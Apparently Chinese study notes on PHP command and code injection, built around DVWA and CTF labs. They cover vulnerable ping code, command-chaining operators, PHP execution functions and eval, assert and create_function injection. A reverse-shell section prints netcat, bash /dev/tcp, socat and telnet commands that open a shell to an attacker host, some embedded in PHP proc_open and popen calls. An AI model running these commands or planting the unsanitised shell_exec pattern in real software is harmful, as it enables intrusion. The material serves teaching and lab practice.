


远程命令执行
命令执行漏洞原理

 <?php

if( isset( $_POST[ 'Submit' ]  ) ) {
    // Get input
    $target = $_REQUEST[ 'ip' ];

    // Determine OS and execute the ping command.
    if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
        // Windows
        $cmd = shell_exec( 'ping  ' . $target );
    }
    else {
        // *nix
        $cmd = shell_exec( 'ping  -c 4 ' . $target );
    }

    // Feedback for the end user
    echo "<pre>{$cmd}</pre>";
}

?>
常见的命令拼接方式
| 拼接方式 | 示例 | 描述 |
|---|---|---|
使用 & 运算符 |
echo "Hello" & echo "World" |
使用 & 运算符可以将多个命令串联在一起,依次执行。 |
使用 && 运算符 |
echo "Hello" && echo "World" |
使用 && 运算符可以将多个命令串联在一起,但只有前一个命令成功时才执行后一个。 |
| 使用 ` | ` 运算符 | |
| 使用管道符 | `echo “Hello” | find “l”` |
使用分号 ; |
echo "Hello" ;echo "World" |
使用分号可以将多个命令依次执行,不管前一个命令的结果如何。 |
| 拼接方式 | 示例 | 描述 |
|---|---|---|
使用分号 (;) |
command1 ; command2 |
使用分号可以将多个命令依次执行,不管前一个命令的结果如何。 |
使用逻辑与 (&&) |
command1 && command2 |
使用逻辑与可以将多个命令依次执行,但只有前一个命令成功时才执行后一个。 |
| 使用逻辑或 (` | `) | |
| 使用管道符 (` | `) | `command1 |
使用连接符 (&) |
command1 & command2 |
使用 & 运算符可以将多个命令串联在一起,依次执行。 |
使用 ($)符 |
command1$(command2) |
使用 ($)符时,由于$的较高优先级,command2会优先执行 |

使用编码后的换行符
<?php
    if(isset($_GET['x'])){
        $res = shell_exec('ping -c 4 '.$_GET['x']);
        echo '<pre>'.$res.'</pre>';
    }
?>
常见命令执行函数
shell_exec函数命令执行
<?php
    $res = shell_exec('ping 127.0.0.1');
    echo $res;
?>
PS D:CodeProjectsVScodeProjects> php "d:CodeProjectsVScodeProjectsshell.php"

Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128

Ping statistics for 127.0.0.1:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms
PS D:CodeProjectsVScodeProjects>
exec函数命令执行
string exec(string $command [, array &$output [, int &$return_var]])
<?php
$output = array();
exec('ping 127.0.0.1', $output, $return_var);

echo "Command output:n";
echo implode("n", $output);

echo "nReturn value: $return_var";
?>
Command output:

Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128

Ping statistics for 127.0.0.1:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms
Return value: 0
PS D:CodeProjectsVScodeProjects>


system函数命令执行
<?php
echo '<pre>';
$last_line = system("ping -c 4 127.0.0.1", $return_val);
echo '</pre>';
echo '
<hr />Last line of the output: ' . $last_line . '
<hr />Return value: ' . $return_val;
?>
passthru函数命令执行
<?php
echo '<pre>';
$last_line = passthru("ping -c 4 127.0.0.1", $return_val);
echo '</pre>';
echo '
<hr />Last line of the output: ' . $last_line . '
<hr />Return value: ' . $return_val;
?>

array_map函数命令执行
array array_map ( callable $callback , array $array [, array $... ] )

array_filter函数命令执行
array array_filter(array $array, ?callable $callback = null, int $mode = 0): array
<?php
highlight_file(__FILE__);
$array_command = array('ls', 'uname -a');
$command = 'system';
array_filter($array_command, $command);
?>

反弹shell原理与实现
netcat在反弹shell中的重要作用
端口反连的手动实现



利用dvwa进行反弹shell

多线程的远程命令执行漏洞
两个常见函数
resource|false proc_open(
    string $command,
    array $descriptorspec,
    array &$pipes,
    string|null $cwd = null,
    array|null $env = null,
    array|null $other_options = null
)
<?php
$descriptorspec = array(
   0 => array("pipe", "r"),  // 标准输入,子进程从此管道中读取数据
   1 => array("pipe", "w"),  // 标准输出,子进程向此管道中写入数据
   2 => array("file", "/tmp/error-output.txt", "a") // 标准错误,写入到一个文件
);

$cwd = '/tmp';
$env = array('some_option' => 'aeiou');

$process = proc_open('php', $descriptorspec, $pipes, $cwd, $env);

if (is_resource($process)) {
    // $pipes 现在看起来是这样的:
    // 0 => 可以向子进程标准输入写入的句柄
    // 1 => 可以从子进程标准输出读取的句柄
    // 错误输出将被追加到文件 /tmp/error-output.txt

    fwrite($pipes[0], '<?php print_r($_ENV); ?>');
    fclose($pipes[0]);

    echo stream_get_contents($pipes[1]);
    fclose($pipes[1]);


    // 切记:在调用 proc_close 之前关闭所有的管道以避免死锁。
    $return_value = proc_close($process);

    echo "command returned $return_valuen";
}
?>
popen(string $command, string $mode): resource|false
$handle = popen('ls -l', 'r');  // 执行命令并打开输出管道

if ($handle) {
    while (!feof($handle)) {
        $data = fread($handle, 4096);  // 从命令输出读取数据
        echo $data;
    }

    pclose($handle);  // 关闭管道
}

攻击思路

<?php
$descriptorspec = array(
0 => array('pipe', 'r'), // 标准输入从管道中读取
1 => array('pipe', 'w'), // 标准输出写入到管道
2 => array('file', 'error-output.txt', 'a'), // 标准错误重定向到文件
);

$process = proc_open('nc -e /bin/bash 192.168.179.130 8901', $descriptorspec, $pipes);
?>

<?php
$handle = popen('nc -e /bin/bash 192.168.179.130 8902', 'r');  // 执行命令并打开输出管道
pclose($handle);  // 关闭管道
其他常见的反弹shell操作
bash反弹shell
bash -i >& /dev/tcp/攻击机IP地址/攻击机监听端口 0>&1
利用socat反弹shell
socat TCP-LISTEN:监听端口 -
socat tcp-connect:攻击机IP地址:攻击机监听端口 exec:'bash -li',pty,stderr,setsid,sigint,sane
| 部分 | 含义 |
|---|---|
socat |
命令名称 |
tcp-connect |
socat 的模块,用于建立 TCP 连接 |
| 攻击机IP地址:攻击机监听端口 | 要连接的远程主机的 IP 地址和端口号 |
exec:'bash -li' |
将连接的输入输出重定向到一个执行 bash -li 的本地 shell 进程 |
pty |
分配伪终端 |
stderr |
将标准错误重定向到标准输出 |
setsid |
在新的会话中运行子进程 |
sigint |
转发 SIGINT 信号 |
sane |
使用标准设置 |

利用管道结合telent服务反弹shell
mknod a p; telnet 攻击机IP地址 攻击机监听端口 0<a | /bin/bash 1>a
| 部分 | 描述 |
|---|---|
| mknod a p | 这一部分p用于创建一个命名管道,a是命名管道的名称 |
| telnet 攻击机IP地址 攻击机监听端口 | 这一部分用于创建一个telent服务 |
| 0<a | 这里的0指的是标准输入,即将管道a中的输出内容作为 Telnet 命令的输入发送给远程主机。 |
| /bin/bash 1>a | 这部分先将本地主机的telent服务远程主机上的 Bash shell 的标准输出(1)重定向到管道 a,这样远程主机上执行的任何命令的输出都会发送到本地。 |

双telnet服务实现反弹shell
telnet 攻击机IP地址 攻击机监听端口1 | /bin/bash | telnet 攻击机IP地址 攻击机监听端口2
利用curl反弹shell

远程代码执行
漏洞原理与演示
常见代码执行函数



eval语言构造器
<?php
    $flag = "phpinfo();";
    echo "begin testingn";
    eval($flag);
?>


assert函数
<?php
    echo "begin testingn";
    assert(phpinfo(),"test")
?>
<?php
    $flag = "phpinfo();";
    echo "begin testingn";
    assert($flag,"test")
?>
preg_replace函数/e选项
preg_replace($pattern, $replacement, $subject);
<?php
   $flag = "phpinfo();";
   preg_replace("/test/e", $flag, "testString");
?>

creat_function函数
<?php
    header('Content-Type: text/html; charset=gbk');

    if(isset($_GET["test"])){
        $flag = $_GET["test"];
        echo "输入字符串是: <br/>";
        $funcBody='echo'." ".$flag.";";
        $res = create_function('$flag', $funcBody);
        $res($flag);
    }
?>

<?php
    $res = create_function($a,$b)
?>
<?php
    function res($a){
        $b;
    }				// 所以我们闭合的部分实际上是下面的这一部分
?>

为什么不能动态执行eval
<?php
highlight_file(__FILE__);

$a = 'eval';
$b = 'phpinfo();';

$a($b);
Fatal error: Call to undefined function eval() in /www/admin/ctf_80/wwwroot/eval_test.php on line 7
变量函数调用方式
phpCopy codefunction sayHello() {
    echo "Hello, PHP!";
}

// 定义一个变量,存储函数名
$functionName = "sayHello";

// 使用变量调用函数
$functionName();
phpCopy codefunction square($number) {
    return $number * $number;
}

$numbers = [1, 2, 3, 4, 5];

// 使用变量函数在数组的每个元素上应用回调函数
$squaredNumbers = array_map('square', $numbers);

print_r($squaredNumbers);
语言构造器
$variable = "Hello, PHP!";
$string = "Hello";
$integer = 42;
$float = 3.14;
$array = [1, 2, 3];
$result = $a + $b;
if ($condition) {
    // 代码块
} else {
    // 代码块
}

for ($i = 0; $i < 5; $i++) {
    // 循环体
}
function addNumbers($a, $b) {
    return $a + $b;
}

$result = addNumbers(2, 3);
class MyClass {
    public $property;

    public function myMethod() {
        // 方法实现
    }
}

$obj = new MyClass();
